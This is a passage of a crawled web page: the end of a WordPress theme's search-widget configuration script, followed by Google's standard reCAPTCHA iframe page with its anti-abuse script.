shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UTnwz1OSsaiHKPIMc4uHsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101089051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>